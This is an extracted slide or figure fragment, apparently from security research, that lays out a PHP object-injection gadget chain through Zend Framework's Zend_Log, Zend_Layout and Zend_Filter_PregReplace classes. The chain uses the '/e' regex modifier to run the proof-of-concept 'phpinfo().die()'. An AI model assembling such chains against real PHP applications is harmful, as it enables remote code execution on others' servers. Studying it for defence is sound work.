 Zend_Filter_PregReplace
_matchPattern = ‘/(.*)/e’
_replacement = ‘phpinfo().die()’
Zend_Mail
Zend_Log
_writers
Zend_Layout
_inflector
_inflectorEnabled = true
_layout = ‘layout’
Zend_Log_Writer_Mail
_eventsToMail = array(1)
_subjectPrependText = null
_mail
_layout
_layoutEventsToMail = array(1)